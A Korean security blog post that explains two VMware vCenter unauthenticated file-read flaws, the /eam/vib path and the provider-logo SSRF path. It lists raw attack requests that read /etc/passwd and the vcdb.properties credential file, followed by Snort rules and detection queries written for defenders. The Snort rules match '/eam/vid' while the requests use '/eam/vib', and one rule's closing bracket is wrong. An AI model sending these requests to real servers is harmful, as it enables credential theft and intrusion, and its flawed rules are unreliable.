728x90

목차

vCenter Server?

vCenter Server 는 VMware 용 중앙 집중식 관리 유틸리티이며 단일 중앙 위치에서 가상 머신 , 여러 ESXi 호스트 및 모든 종속 구성 요소 를 관리하는 데 사용됩니다 .

VMware vCenter 파일 읽기 취약점

/eam/ 경로 취약점

1. vCenter Server에 /eam/ 경로로 접근

ㄴ 404 응답값 확인 및 버전 정보 확인

2. 해당 경로에서 username 및 password 정보 획득 가능.

3. 아래 경로에서 정상적인 사용자로 로그인 접근 가능

공격 로그

GET /eam/vib?id=/etc/passwd HTTP/1.0

GET /eam/vib?id=/etc/issue HTTP/1.1

GET /eam/vib?id=c:\windows\win.ini HTTP/1.1

GET /eam/vib?id=C:\ProgramData\VMware\vCenterServer\cfg\vmware-vpx\vcdb.properties HTTP/1.1

GET /eam/vib?id=C:\ProgramData\VMware\VMware VirtualCenter\vcdb.properties HTTP/1.1

GET /eam/vib?id=C:\Documents and Settings\All Users\Application Data\VMware\VMware VirtualCenter\vcdb.properties HTTP/1.1탐지 시그니처 및 공격 성공 탐지 쿼리

탐지 snort Rule

alert tcp any any -> any any (

msg:"VMware-vCenter_eam_unauthorized_file_read";

content:"/eam/vid"; http_uri;

metadata:service http;

)

공격 성공 탐지 쿼리

접근 content="*/eam/vid*"

응답 (content="*404*" OR content="*root*" OR content="password" OR content="*200 OK*")/ui/vcav-bootstrap/rest/vcav-providers/provider-logo경로 취약점

ㄴ VMware vCenter 이전 버전(7.0.2.00100)무단 임의 파일 읽기 + ssrf + xss 취약점이라고도 한다.



1. https://{vCenterserver}/ui/vcav-bootstrap/rest/vcav-providers/provider-logo?url={url}

ㄴ 경로로 접근 했을 때 취약한 서버의 경우 500 error가 뜨고 ProvidersController.getProviderLogo 함수가 실행된다.

2. 접근하고 싶은 경로의 url 매개변수를 구성하여 구성 파일을 읽습니다.

ㄴ GET /eam/vib?id=C:\ProgramData\VMware\vCenterServer\cfg\vmware-vpx\vcdb.properties HTTP/1.1

ㄴ 해당 경로를 통해 username, password 정보 획득 가능

공격로그

GET /ui/vcav-bootstrap/rest/vcav-providers/provider-logo?url=file:///etc/shells HTTP/1.1

GET /ui/vcav-bootstrap/rest/vcav-providers/provider-logo?url=file://C:\Windows\win.ini HTTP/1.1

GET /ui/vcav-bootstrap/rest/vcav-providers/provider-logo?url=file:///etc/profile HTTP/1.1

GET /ui/vcav-bootstrap/rest/vcav-providers/provider-logo?url=https:// HTTP/1.1탐지 시그니처 및 공격 성공 탐지 쿼리

탐지 snort Rule

alert tcp any any -> any any (

msg:"VMware-vCenter_7.0.2.00100_unauthorized_file_read";

content:"/ui/vcav-bootstrap/rest/vcav-providers/provider-logo"; http_uri;

metadata:service http;

}

공격 성공 탐지 쿼리

접근 content="*/ui/vcav-bootstrap/rest/vcav-providers/provider-logo*"

응답 (content="*500*" OR content="*root*" OR content="password" OR content="*200 OK*")

728x90

반응형

'Information > 보안이벤트 분석 과정 설명' 카테고리의 다른 글

| 낙독화 + 순서가 뒤집힌 base64 인코딩 자바스크립트 악성코드 분석하기! (0) | 2021.07.01 |

|---|

댓글